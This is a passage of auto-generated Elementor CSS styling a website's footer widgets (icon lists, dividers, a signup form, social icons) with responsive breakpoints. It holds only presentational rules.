a{font-size:18px;font-weight:bold;line-height:1.3em;}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-6159b7a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-6159b7a.e-con{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-3ebb0c9 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-3ebb0c9 img{width:18px;}.elementor-448 .elementor-element.elementor-element-05d892b > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-448 .elementor-element.elementor-element-05d892b{font-size:20px;font-weight:bold;line-height:1.2em;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-aff9f12{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;width:100%;max-width:100%;}.elementor-448 .elementor-element.elementor-element-aff9f12 .elementor-divider-separator{width:100%;}.elementor-448 .elementor-element.elementor-element-aff9f12 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-448 .elementor-element.elementor-element-9990ef2{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-item > a{font-size:18px;font-weight:bold;line-height:1.3em;}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-382fb08{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-382fb08.e-con{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-ce3f8f6 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-ce3f8f6 img{width:18px;}.elementor-448 .elementor-element.elementor-element-897918f > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-448 .elementor-element.elementor-element-897918f{font-size:20px;font-weight:bold;line-height:1.2em;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-ae21bbd{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;width:100%;max-width:100%;}.elementor-448 .elementor-element.elementor-element-ae21bbd .elementor-divider-separator{width:100%;}.elementor-448 .elementor-element.elementor-element-ae21bbd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-448 .elementor-element.elementor-element-99db238{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-item > a{font-size:18px;font-weight:bold;line-height:1.3em;}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-54d3260{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-54d3260.e-con{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-b9e8ac4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-b9e8ac4 img{width:18px;}.elementor-448 .elementor-element.elementor-element-999efce > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-448 .elementor-element.elementor-element-999efce{font-size:20px;font-weight:bold;line-height:1.2em;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-4c9cf8d{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;width:100%;max-width:100%;}.elementor-448 .elementor-element.elementor-element-4c9cf8d .elementor-divider-separator{width:100%;}.elementor-448 .elementor-element.elementor-element-4c9cf8d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-448 .elementor-element.elementor-element-6307216{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-item > a{font-size:18px;font-weight:bold;line-height:1.3em;}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-ab0d4bd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-ab0d4bd.e-con{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-1d9761b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-1d9761b img{width:18px;}.elementor-448 .elementor-element.elementor-element-f6b4aa8 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-448 .elementor-element.elementor-element-f6b4aa8{font-size:20px;font-weight:bold;line-height:1.2em;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-bcc182a{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;width:100%;max-width:100%;}.elementor-448 .elementor-element.elementor-element-bcc182a .elementor-divider-separator{width:100%;}.elementor-448 .elementor-element.elementor-element-bcc182a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-448 .elementor-element.elementor-element-7533147{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-448 .elementor-element.elementor-element-7533147.elementor-element{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-item > a{font-size:18px;font-weight:bold;line-height:1.3em;}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-f4ac843{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-f4ac843.e-con{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-51f01e0 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-51f01e0 img{width:18px;}.elementor-448 .elementor-element.elementor-element-79cbe3b > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-448 .elementor-element.elementor-element-79cbe3b{font-size:20px;font-weight:bold;line-height:1.2em;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-12e5807{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;width:100%;max-width:100%;}.elementor-448 .elementor-element.elementor-element-12e5807 .elementor-divider-separator{width:100%;}.elementor-448 .elementor-element.elementor-element-12e5807 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-448 .elementor-element.elementor-element-d970f36{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-item > a{font-size:18px;font-weight:bold;line-height:1.3em;}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-43216c9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-b214b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-b214b8e.e-con{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-b90fe33 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-cccae4b{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-448 .elementor-element.elementor-element-cccae4b > .elementor-widget-container{margin:20px 0px 6px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-accent );border-radius:0px 0px 2px 0px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button span{gap:20px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-448 .elementor-element.elementor-element-cccae4b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-448 .elementor-element.elementor-element-cccae4b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-448 .elementor-element.elementor-element-cccae4b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-type-html{padding-bottom:0px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group .elementor-field{color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group .elementor-field, .elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-subgroup label{font-weight:bold;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-accent );border-width:0px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-accent );border-width:0px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-cccae4b .e-form__buttons__wrapper__button-next{background-color:#FFFFFF00;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button[type="submit"]{background-color:#FFFFFF00;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button[type="submit"] svg *{fill:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-cccae4b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-448 .elementor-element.elementor-element-cccae4b .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-primary );}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button[type="submit"]:hover{color:var( --e-global-color-primary );}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-448 .elementor-element.elementor-element-cccae4b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-448 .elementor-element.elementor-element-cccae4b .elementor-button{padding:0px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-6657380{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-6657380.e-con{--align-self:flex-end;}.elementor-448 .elementor-element.elementor-element-969d382{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-dd7b310{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-1acdefe .elementor-icon-wrapper{text-align:center;}.elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-framed .elementor-icon, .elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-framed .elementor-icon, .elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-framed .elementor-icon:hover, .elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-framed .elementor-icon:hover, .elementor-448 .elementor-element.elementor-element-1acdefe.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-1acdefe .elementor-icon{font-size:38px;}.elementor-448 .elementor-element.elementor-element-1acdefe .elementor-icon svg{height:38px;}.elementor-448 .elementor-element.elementor-element-dab2c42 .elementor-icon-wrapper{text-align:center;}.elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-stacked .elementor-icon{background-color:#E83B2E;}.elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-framed .elementor-icon, .elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-default .elementor-icon{color:#E83B2E;border-color:#E83B2E;}.elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-framed .elementor-icon, .elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-default .elementor-icon svg{fill:#E83B2E;}.elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-framed .elementor-icon:hover, .elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-framed .elementor-icon:hover, .elementor-448 .elementor-element.elementor-element-dab2c42.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-448 .elementor-element.elementor-element-dab2c42 .elementor-icon{font-size:38px;}.elementor-448 .elementor-element.elementor-element-dab2c42 .elementor-icon svg{height:38px;}.elementor-448 .elementor-element.elementor-element-71f8771 .elementor-icon-wrapper{text-align:center;}.elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-stacked .elementor-icon{background-color:#E83B2E;}.elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-framed .elementor-icon, .elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-default .elementor-icon{color:#E83B2E;border-color:#E83B2E;}.elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-framed .elementor-icon, .elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-default .elementor-icon svg{fill:#E83B2E;}.elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-framed .elementor-icon:hover, .elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-framed .elementor-icon:hover, .elementor-448 .elementor-element.elementor-element-71f8771.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-448 .elementor-element.elementor-element-71f8771 .elementor-icon{font-size:38px;}.elementor-448 .elementor-element.elementor-element-71f8771 .elementor-icon svg{height:38px;}.elementor-448 .elementor-element.elementor-element-2f087c6{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;width:100%;max-width:100%;}.elementor-448 .elementor-element.elementor-element-2f087c6 .elementor-divider-separator{width:100%;}.elementor-448 .elementor-element.elementor-element-2f087c6 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-448 .elementor-element.elementor-element-92c7d52{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-f6d81ff{width:auto;max-width:auto;font-size:14px;line-height:1.3em;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-f6d81ff.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-448 .elementor-element.elementor-element-db5be6c{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-item > a{font-size:14px;font-weight:bold;line-height:1.3em;}.elementor-448 .elementor-element.elementor-element-db5be6c .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-09e5265{--display:flex;}@media(max-width:1024px){.elementor-448 .elementor-element.elementor-element-16b0976{--padding-top:40px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-448 .elementor-element.elementor-element-eec70e6 img{width:150px;}.elementor-448 .elementor-element.elementor-element-acf42e8{--justify-content:space-between;--gap:40px 20px;--row-gap:40px;--column-gap:20px;--flex-wrap:wrap;--margin-top:40px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;}.elementor-448 .elementor-element.elementor-element-ff7e712{font-size:18px;}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-item > a{font-size:16px;}.elementor-448 .elementor-element.elementor-element-05d892b{font-size:18px;}.elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-9990ef2 .elementor-icon-list-item > a{font-size:16px;}.elementor-448 .elementor-element.elementor-element-897918f{font-size:18px;}.elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-99db238 .elementor-icon-list-item > a{font-size:16px;}.elementor-448 .elementor-element.elementor-element-999efce{font-size:18px;}.elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-6307216 .elementor-icon-list-item > a{font-size:16px;}.elementor-448 .elementor-element.elementor-element-f6b4aa8{font-size:18px;}.elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-7533147 .elementor-icon-list-item > a{font-size:16px;}.elementor-448 .elementor-element.elementor-element-79cbe3b{font-size:18px;}.elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-d970f36 .elementor-icon-list-item > a{font-size:16px;}.elementor-448 .elementor-element.elementor-element-43216c9{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-448 .elementor-element.elementor-element-fbfe2a2{--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-448 .elementor-element.elementor-element-eec70e6{text-align:center;}.elementor-448 .elementor-element.elementor-element-acf42e8{--margin-top:40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-448 .elementor-element.elementor-element-ff7e712{font-size:16px;}.elementor-448 .elementor-element.elementor-element-05d892b{font-size:16px;}.elementor-448 .elementor-element.elementor-element-897918f{font-size:16px;}.elementor-448 .elementor-element.elementor-element-999efce{font-size:16px;}.elementor-448 .elementor-element.elementor-element-f6b4aa8{font-size:16px;}.elementor-448 .elementor-element.elementor-element-79cbe3b{font-size:16px;}.elementor-448 .elementor-element.elementor-element-43216c9{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-448 .elementor-element.elementor-element-969d382{--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-448 .elementor-element.elementor-element-dd7b310{--justify-content:center;}.elementor-448 .elementor-element.elementor-element-2f087c6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-448 .elementor-element.elementor-element-92c7d52{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-448 .elementor-element.elementor-element-f6d81ff{text-align:center;}}@media(min-width:768px){.elementor-448 .elementor-element.elementor-element-acf42e8{--width:100%;}.elementor-448 